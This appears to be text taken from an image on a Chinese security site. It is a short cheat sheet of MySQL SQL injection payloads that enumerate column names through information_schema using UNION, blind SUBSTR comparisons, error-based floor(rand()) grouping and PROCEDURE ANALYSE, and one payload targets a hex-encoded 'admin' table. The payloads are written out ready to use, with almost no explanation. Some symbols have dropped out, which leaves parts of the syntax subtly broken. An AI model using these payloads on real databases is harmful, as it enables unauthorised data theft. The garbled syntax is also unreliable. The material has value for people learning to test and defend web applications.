 UNION查询
BLIND盲注
ERROR报错
PROCEDURE
ANALYSE
UNION SELECT
GROUP_CONCAT(column_name)
FROM
information_schema.columns
WHERE table_name =
'tablename' 可以不使用单引号，
用16进制
AND SELECT
SUBSTR(column_name,1,1)
FROM
information_schema.columns
> 'A'
1+and(select 1 from(select
count(),concat((select (select (SELECT distinct
concat(0x7e,column_name,0x7e) FROM
information_schema.columns where
table_name=0x61646D696E LIMIT 0,1)) from
information_schema.tables limit
0,1),floor(rand(0)2))x from
information_schema.tables group by x)a)
1 LIMIT 1,1
PROCEDURE
ANALYSE() 获
取到第二个字
段名
安全客（bobao.360.cn）